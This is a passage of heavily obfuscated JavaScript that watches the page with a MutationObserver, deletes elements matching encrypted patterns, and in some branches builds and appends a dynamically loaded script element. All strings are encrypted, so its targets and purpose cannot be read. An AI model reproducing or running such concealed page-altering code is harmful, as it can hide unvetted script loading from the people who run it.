_0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return _0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,")iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var 